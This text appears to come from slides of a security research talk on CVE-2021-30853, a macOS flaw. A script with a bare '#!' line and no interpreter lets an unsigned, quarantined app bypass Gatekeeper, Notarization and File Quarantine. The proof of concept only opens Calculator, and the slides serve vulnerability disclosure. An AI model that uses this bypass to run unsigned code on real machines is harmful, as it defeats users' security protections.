 A PoC (CVE-2021-30853)
an "interpreter-less" script-based application
normal scripts specify an interpreter
( e.g. #!/bin/bash ). This script does not!
% cat PoC.app/Contents/MacOS/PoC
#!
open /System/Applications/Calculator.app &
interpreter-less script
...that's it!
PoC is not signed
PoC.app
/Users/patrick/Downloads/PoC.app
Item Type: Application
Hashes: View Hashes
Entitled: None
Sign Auths: Unsigned ('errSecCSUnsigned')
unsigned & non-notarized
(and quarantined)
generates no
syspolicyd log messages
fully bypasses:
Gatekeeper?
Notarization?
File Quarantine?
let's track down the bug,
starting from app launch!